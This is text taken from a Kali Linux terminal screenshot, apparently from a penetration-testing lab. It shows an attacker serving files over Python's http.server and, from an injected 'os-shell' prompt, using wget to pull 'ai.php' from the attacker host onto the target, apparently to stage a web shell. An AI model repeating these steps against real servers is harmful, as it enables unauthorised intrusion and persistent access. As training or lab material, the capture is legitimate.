 ┌──(root㉿kali)-[~]
└─# python -m http.server 9966
Serving HTTP on 0.0.0.0 port 9966 (http://0.0.0.0:9966/) ...
192.168.7.129 - - [22/Oct/2024 17:27:55] "GET /ai.php HTTP/1.1" 200 -
root@kali: ~
文件 动作 编辑 查看 帮助
---
os-shell> wget http://192.168.7.136:9966/ai.php
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
--2024-10-22 09:27:55--  http://192.168.7.136:9966/ai.php
Connecting to 192.168.7.136:9966... connected.
HTTP request sent, awaiting response... 200 OK
Length: 81 [application/octet-stream]
Saving to: 'ai.php'
KALI LINUX
"the quieter you become, the more you are able to hear"
0K 100% 35.2M=0s
2024-10-22 09:27:55 (35.2 MB/s) - 'ai.php' saved [81/81]
---
os-shell>